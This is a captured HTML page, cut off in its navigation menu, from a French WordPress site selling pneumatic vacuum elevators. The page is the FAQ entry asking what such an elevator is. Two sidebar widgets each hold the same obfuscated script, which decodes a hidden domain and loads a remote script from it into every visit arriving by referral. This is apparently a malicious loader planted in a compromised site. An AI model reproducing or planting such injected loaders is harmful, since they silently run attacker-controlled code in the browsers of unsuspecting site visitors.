

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://luxe-ascenseur.fr/faq-items/quest-ce-quun-ascenseur-a-vide-pneumatique/
body_size: 10909
content:
<!DOCTYPE html>
<html class="" lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />

	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Qu’est-ce qu’un ascenseur à vide pneumatique? &#8211; Luxe ascenseur</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Luxe ascenseur &raquo; Flux" href="https://luxe-ascenseur.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxe ascenseur &raquo; Flux des commentaires" href="https://luxe-ascenseur.fr/comments/feed/" />
			<!-- For iPad Retina display -->
			<link rel="apple-touch-icon-precomposed" sizes="144x144" href="">
		<link rel="alternate" type="application/rss+xml" title="Luxe ascenseur &raquo; Qu’est-ce qu’un ascenseur à vide pneumatique? Flux des commentaires" href="https://luxe-ascenseur.fr/faq-items/quest-ce-quun-ascenseur-a-vide-pneumatique/feed/" />

		<meta property="og:title" content="Qu’est-ce qu’un ascenseur à vide pneumatique?"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://luxe-ascenseur.fr/faq-items/quest-ce-quun-ascenseur-a-vide-pneumatique/"/>
		<meta property="og:site_name" content="Luxe ascenseur"/>
		<meta property="og:description" content="L’ascenseur à vide pneumatique est un ascenseur privatif, composé d’une gaine cylindrique verticale et d’une cabine servant à transporter les passagers."/>

									<meta property="og:image" content="http://luxe-ascenseur.fr/wp-content/uploads/2017/03/logo-luxe-ascenseur-2.png"/>
					<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/luxe-ascenseur.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://luxe-ascenseur.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://luxe-ascenseur.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://luxe-ascenseur.fr/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css' href='https://luxe-ascenseur.fr/wp-content/themes/Avada/assets/css/style.min.css?ver=5.0.6' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-shortcodes-css' href='https://luxe-ascenseur.fr/wp-content/themes/Avada/shortcodes.css?ver=5.0.6' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fontawesome-css' href='https://luxe-ascenseur.fr/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css?ver=5.0.6' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css' href='https://luxe-ascenseur.fr/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css?ver=5.0.6' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 8]>
<link rel='stylesheet' id='avada-IE8-css' href='https://luxe-ascenseur.fr/wp-content/themes/Avada/assets/css/ie8.css?ver=5.0.6' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='https://luxe-ascenseur.fr/wp-content/themes/Avada/assets/css/ie.css?ver=5.0.6' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='avada-iLightbox-css' href='https://luxe-ascenseur.fr/wp-content/themes/Avada/ilightbox.css?ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avada-animations-css' href='https://luxe-ascenseur.fr/wp-content/themes/Avada/animations.css?ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-builder-shortcodes-css' href='https://luxe-ascenseur.fr/wp-content/plugins/fusion-builder/css/fusion-shortcodes.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avada-dynamic-css-css' href='//luxe-ascenseur.fr/wp-content/uploads/avada-styles/avada-6.css?timestamp=1709856126&#038;ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avada_google_fonts-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%7CAntic+Slab%3A400%7CLato%3A400&#038;subset=latin' type='text/css' media='all' />
<script type="text/javascript" src="https://luxe-ascenseur.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://luxe-ascenseur.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://luxe-ascenseur.fr/wp-content/themes/Avada/assets/js/html5shiv.js?ver=5.0.6" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://luxe-ascenseur.fr/wp-content/themes/Avada/assets/js/excanvas.js?ver=5.0.6" id="excanvas-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://luxe-ascenseur.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://luxe-ascenseur.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://luxe-ascenseur.fr/faq-items/quest-ce-quun-ascenseur-a-vide-pneumatique/" />
<link rel='shortlink' href='https://luxe-ascenseur.fr/?p=6' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://luxe-ascenseur.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluxe-ascenseur.fr%2Ffaq-items%2Fquest-ce-quun-ascenseur-a-vide-pneumatique%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://luxe-ascenseur.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluxe-ascenseur.fr%2Ffaq-items%2Fquest-ce-quun-ascenseur-a-vide-pneumatique%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
	
	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	
	<!-- Global site tag (gtag.js) - Google Ads: 866825847 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-866825847"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-866825847'); </script></head>
<body class="avada_faq-template-default single single-avada_faq postid-6 single-format-standard fusion-body no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop mobile-logo-pos-left layout-wide-mode fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-image-hovers fusion-show-pagination-text">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:1px;"></div>
					<div id="slidingbar-area" class="slidingbar-area fusion-widget-area">
	<div id="slidingbar">
		<div class="fusion-row">
			<div class="fusion-columns row fusion-columns-2 columns columns-2">
																							<div class="fusion-column col-lg-6 col-md-6 col-sm-6">
						<div id="recent_works-widget-2" class="fusion-slidingbar-widget-column widget recent_works"><h4 class="widget-title">Recent Works</h4>
		<div class="recent-works-items clearfix">
			
																														
						<a href="https://luxe-ascenseur.fr/ascenseurs/ascenseur-pneumatique-trio/" title="Ascenseur pneumatique Trio">
							<img width="66" height="66" src="https://luxe-ascenseur.fr/wp-content/uploads/2017/03/jpgRSlZE5-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="" decoding="async" srcset="https://luxe-ascenseur.fr/wp-content/uploads/2017/03/jpgRSlZE5-66x66.jpg 66w, https://luxe-ascenseur.fr/wp-content/uploads/2017/03/jpgRSlZE5-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" />						</a>
																																
						<a href="https://luxe-ascenseur.fr/ascenseurs/ascenseur-pneumatique-twin/" title="Ascenseur pneumatique Twin">
							<img width="66" height="66" src="https://luxe-ascenseur.fr/wp-content/uploads/2017/03/jpgUwhFKG-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="" decoding="async" srcset="https://luxe-ascenseur.fr/wp-content/uploads/2017/03/jpgUwhFKG-66x66.jpg 66w, https://luxe-ascenseur.fr/wp-content/uploads/2017/03/jpgUwhFKG-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" />						</a>
																																
						<a href="https://luxe-ascenseur.fr/ascenseurs/ascenseur-pneumatique-single/" title="Ascenseur pneumatique Single">
							<img width="66" height="66" src="https://luxe-ascenseur.fr/wp-content/uploads/2017/03/jpg5Jaugq-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="Ascenseur pneumatique Single" decoding="async" srcset="https://luxe-ascenseur.fr/wp-content/uploads/2017/03/jpg5Jaugq-66x66.jpg 66w, https://luxe-ascenseur.fr/wp-content/uploads/2017/03/jpg5Jaugq-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" />						</a>
																	</div>
		<div style="clear:both;"></div></div><div id="custom_html-117" class="widget_text fusion-slidingbar-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div style="clear:both;"></div></div>																			</div>
																				<div class="fusion-column fusion-column-lastcol-lg-6 col-md-6 col-sm-6">
						<div id="custom_html-118" class="widget_text fusion-slidingbar-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div style="clear:both;"></div></div>																			</div>
																																																	<div class="fusion-clearfix"></div>
			</div>
		</div>
	</div>
	<div class="sb-toggle-wrapper">
		<a class="sb-toggle" href="#"><span class="screen-reader-text">Toggle SlidingBar Area</span></a>
	</div>
</div>
				
		
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-left fusion-sticky-menu-1 fusion-sticky-logo- fusion-mobile-logo- fusion-mobile-menu-design-modern ">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
		
<div class="fusion-logo" data-margin-top="11px" data-margin-bottom="11px" data-margin-left="0px" data-margin-right="0px">
				<a class="fusion-logo-link" href="https://luxe-ascenseur.fr/">
						<img src="//luxe-ascenseur.fr/wp-content/uploads/2017/03/logo-luxe-ascenseur-2.png" width="73" height="65" alt="Luxe ascenseur" class="fusion-logo-1x fusion-standard-logo" />

															<img src="//luxe-ascenseur.fr/wp-content/uploads/2017/03/logo.png" width="73" height="65" alt="Luxe ascenseur" style="max-height: 65px; height: auto;" class="fusion-standard-logo fusion-logo-2x" />
			
			<!-- mobile logo -->
			
			<!-- sticky header logo -->
					</a>
		</div>		<nav class="fusion-main-menu"><ul id="menu-ascenseur-de-luxe" class="fusion-menu"><li  id="menu-item-71"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-71"  ><a  href="https://luxe-ascenseur.fr/"><span class="menu-text">Accueil</span></a></li><li  id="menu-item-78"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"  ><a  href="https://luxe-ascenseur.fr/modeles/"><span class="menu-text">Modèles</span></a></li><li  id="menu-item-77"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"  ><a  href="https://luxe-ascenseur.fr/avantages/"><span class="menu-text">Avantages</span></a></li><li  id="menu-item-76"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"  ><a  href="https://luxe-ascenseur.fr/caracteristiques/"><span class="menu-text">Caractéristiques</span></a></li><li  id="menu-item-75"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"  ><a  href="https://luxe-ascenseur.fr/technologie/"><span class="menu-text">Technologie</span></a></li><li  id="menu-item-74"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"  ><a  href="https://luxe-ascenseur.fr/architectes/"><span class="menu-text">Architectes</span></a></li><li  id="menu-item-73"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 fusion-menu-item-button"  ><a  href="https://luxe-ascenseur.fr/contacts/"><span class="menu-text fusion-button button-default button-medium">Contacts</span></a></li><li  id="menu-item-72"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"  ><a  href="https://luxe-ascenseur.fr/faq/"><span class="menu-text">FAQ</span></a></li></ul></nav><nav class="fusion-main-menu fusion-sticky-menu"><ul id="menu-main-menu-1" class="fusion-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-71"  ><a  href="https://luxe-ascenseur.fr/"><span class="menu-text">Accueil</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"  ><a  